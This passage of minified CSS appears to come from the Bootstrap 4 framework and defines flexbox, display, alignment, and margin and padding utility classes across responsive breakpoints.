100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:-webkit-inline-box!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-